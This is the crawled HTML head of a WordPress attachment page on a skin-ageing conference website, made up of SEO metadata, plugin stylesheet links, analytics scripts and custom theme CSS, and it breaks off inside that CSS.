

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skin-challenges.com/?attachment_id=6490
body_size: 23567
content:
<!DOCTYPE html><!-- Vogue.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Skin 2021 Agenda V9 - Skin Aging &amp; Challenges 2025</title>
	<link rel="canonical" href="https://skin-challenges.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skin 2021 Agenda V9 - Skin Aging &amp; Challenges 2025" />
	<meta property="og:description" content="Skin 2021 Agenda V9" />
	<meta property="og:url" content="https://skin-challenges.com/" />
	<meta property="og:site_name" content="Skin Aging &amp; Challenges 2025" />
	<meta property="article:publisher" content="https://www.facebook.com/SkinChallengesCongress/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://skin-challenges.com/","url":"https://skin-challenges.com/","name":"Skin 2021 Agenda V9 - Skin Aging &amp; Challenges 2025","isPartOf":{"@id":"https://skin-challenges.com/#website"},"primaryImageOfPage":{"@id":"https://skin-challenges.com/#primaryimage"},"image":{"@id":"https://skin-challenges.com/#primaryimage"},"thumbnailUrl":"","datePublished":"2021-07-28T16:04:21+00:00","breadcrumb":{"@id":"https://skin-challenges.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://skin-challenges.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://skin-challenges.com/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://skin-challenges.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skin-challenges.com/"},{"@type":"ListItem","position":2,"name":"Skin 2021 Agenda V9"}]},{"@type":"WebSite","@id":"https://skin-challenges.com/#website","url":"https://skin-challenges.com/","name":"Skin Ageing & Challenges 2025","description":"","publisher":{"@id":"https://skin-challenges.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skin-challenges.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://skin-challenges.com/#organization","name":"International Society of Antioxidantss","url":"https://skin-challenges.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://skin-challenges.com/#/schema/logo/image/","url":"https://skin-challenges.com/wp-content/uploads/2023/07/logo.svg","contentUrl":"https://skin-challenges.com/wp-content/uploads/2023/07/logo.svg","width":144,"height":82,"caption":"International Society of Antioxidantss"},"image":{"@id":"https://skin-challenges.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SkinChallengesCongress/","https://www.linkedin.com/company/skin-challenges-ageing/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skin Aging &amp; Challenges 2025 &raquo; Feed" href="https://skin-challenges.com/feed/" />
<link rel="alternate" type="text/calendar" title="Skin Aging &amp; Challenges 2025 &raquo; iCal Feed" href="https://skin-challenges.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skin-challenges.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskin-challenges.com%2F%3Fattachment_id%3D6490" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skin-challenges.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskin-challenges.com%2F%3Fattachment_id%3D6490&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skin-challenges.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://skin-challenges.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://skin-challenges.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://skin-challenges.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://skin-challenges.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://skin-challenges.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://skin-challenges.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://skin-challenges.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://skin-challenges.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://skin-challenges.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://skin-challenges.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://skin-challenges.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.57' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_vogue_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%7CLato%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='vogue-body-font-default-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.4.74' type='text/css' media='all' />
<link rel='stylesheet' id='vogue-heading-font-default-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=1.4.74' type='text/css' media='all' />
<link rel='stylesheet' id='vogue-font-awesome-css' href='https://skin-challenges.com/wp-content/themes/vogue/includes/font-awesome/css/all.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vogue-style-css' href='https://skin-challenges.com/wp-content/themes/vogue/style.css?ver=1.4.74' type='text/css' media='all' />
<link rel='stylesheet' id='vogue-header-style-css' href='https://skin-challenges.com/wp-content/themes/vogue/templates/css/header-one.css?ver=1.4.74' type='text/css' media='all' />
<link rel='stylesheet' id='vogue-footer-style-css' href='https://skin-challenges.com/wp-content/themes/vogue/templates/css/footer-standard.css?ver=1.4.74' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://skin-challenges.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://skin-challenges.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://skin-challenges.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://skin-challenges.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF7JV3T" id="google_gtagjs-js" async></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["skin-challenges.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF7JV3T");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://skin-challenges.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skin-challenges.com/wp-json/wp/v2/media/6490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skin-challenges.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://skin-challenges.com/?p=6490' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-btm-border button{
	  margin: ;
	}
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://skin-challenges.com"><link rel="alternate" href="https://skin-challenges.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://skin-challenges.com/wp-content/uploads/2023/04/LOGO-SKINCHALLENGE-2023-150x150.png" sizes="32x32" />
<link rel="icon" href="https://skin-challenges.com/wp-content/uploads/2023/04/LOGO-SKINCHALLENGE-2023-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skin-challenges.com/wp-content/uploads/2023/04/LOGO-SKINCHALLENGE-2023-300x300.png" />
<meta name="msapplication-TileImage" content="https://skin-challenges.com/wp-content/uploads/2023/04/LOGO-SKINCHALLENGE-2023-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.main-navigation ul ul ul {
    left: -999em;
    top: 0 !important;
}
.main-navigation ul ul {
   
    top: 56px !important;
    
}

.rpwwt-widget ul li
{ margin: 5px 0 5px 0}

.rpwwt-post-title {
    color: #4054B2;
	font-size:14px;
}
.rpwwt-post-title a {

}

.rpwwt-post-date {
   
}
.speakerwidgetwrapper .speakerwidget {margin-bottom:10px !important;}
.site-container-full {
background: #dd3333 none repeat scroll 0 0;
color: #fff !important;
 text-align: center;

}

td {
    padding: 5px;
}

.fa-envelope-o::after {
    content: "Contact";
    font-size: 18px;
	padding-left:10px
}
.home-slider-pager {
display:none !important;
}

.site-footer-bottom-bar {
  background-color:#b90465;
}

.site-footer-bottom-bar ul li a {
     color: #fff;
	text-transform:capitalize;
	text-align:center;
}


.widget-area .widget a {
    font-weight:bold;
}
.nav-home-link { display: block; height:100%;}
.post-navigation {display:none;}

.speakerwidgetwrapper  .image_container {  float:left;   width:15%;}
.speakerwidgetwrapper  .container {  float:left;   width:85%;   padding-left: 10px;
}
.speakercompanyname a { font-weight:bold;
color:#f23b81 !important;
font-size: 17px !important;}
.speakerwidgetwrapper h2 {font-size:16px;
}
.speakerwidgetwrapper { color:#000; font-weight:bold }
.speakerwidgetwrapper h3 {font-size:16px; 
text-align:left }
